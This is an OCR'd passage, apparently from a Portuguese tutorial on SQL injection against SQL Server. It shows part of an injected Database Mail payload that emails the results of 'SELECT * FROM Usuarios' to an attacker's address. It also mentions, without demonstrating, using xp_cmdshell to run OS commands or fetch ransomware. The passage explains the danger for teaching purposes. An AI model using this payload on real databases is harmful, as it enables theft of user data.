
@recipients = ‘
meu_email@gmail.com
’, @subject =
‘Teste’, @query = ‘SELECT * FROM Usuarios’ –“, o invasor
consegue utilizar o DatabaseMail instalado no servidor do
banco de dados para enviar os resultados de uma query
para ele mesmo e visualizar os dados do banco:
Ou seja, a ideia aqui é mostrar o quão perigoso são
ataques de SQL Injection. Isso porque nem vou
demonstrar como utilizar o xp_cmdshell para executar
comandos a nível de sistema operacional no servidor.. Dá
até pra baixar ransomware remotamente e executar no
servidor. Tudo isso através de um simples campo de busca